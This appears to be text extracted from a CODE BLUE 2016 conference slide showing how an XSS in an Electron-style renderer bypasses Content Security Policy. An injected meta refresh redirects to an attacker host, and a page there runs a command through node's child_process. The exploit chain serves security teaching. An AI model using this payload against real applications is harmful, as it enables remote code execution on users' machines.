 Secure Sky Technology Inc. CODE BLUE 2016
Content Security Policy
xss_source =
'<meta http-equiv="refresh" content="0;http://evil.utf-8.jp/">';
<script>
require('child_process').exec('calc.exe',null);
</script>
http://evil.utf-8.jp/
meta refresh is not limited by CSP
Openedinrenderer.nodefunctionisavailableinrenderer.
<head>
<meta http-equiv="Content-Security-Policy"
content="default-src 'none';script-src 'self'">
</head>
<body>
<script src="./index.js"></script>
</body>
renderer
//index.js
elm.innerHTML = xss_source; // XSS!
 
